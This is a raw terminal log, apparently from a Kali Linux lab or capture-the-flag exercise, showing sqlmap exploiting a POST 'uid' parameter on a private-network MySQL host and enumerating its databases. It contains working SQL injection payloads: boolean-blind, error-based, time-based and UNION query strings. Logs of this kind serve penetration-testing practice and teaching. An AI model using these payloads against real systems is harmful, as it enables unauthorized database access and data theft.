 ┌──(root㉿kali)-[/home/yeah]
└─# sqlmap -r 1.txt --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.8#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:09:47 /2024-06-16/
[00:09:47] [INFO] parsing HTTP request from '1.txt'
[00:09:47] [INFO] resuming back-end DBMS 'mysql'
[00:09:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uid=1' OR NOT 4869=4869#&Operation=Submit
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uid=1' AND GTID_SUBSET(CONCAT(0x7170787a71,(SELECT (ELT(9625=9625,1))),0x716a766a71),9625)-- iKFq&Operation=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uid=1' AND (SELECT 7911 FROM (SELECT(SLEEP(5)))mCKQ)-- RIKW&Operation=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: uid=1' UNION ALL SELECT NULL,CONCAT(0x7170787a71,0x6971694d42554a62624d537a776d666f6b564b6c574a526771754b6a6159756c7849476a61544d6b,0x716a766a71),NULL#&Operation=Submit
---
[00:09:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[00:09:47] [INFO] fetching database names
available databases [2]:
[*] aiweb1
[*] information_schema
[00:09:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.88.139'
[00:09:47] [WARNING] your sqlmap version is outdated
[*] ending @ 00:09:47 /2024-06-16/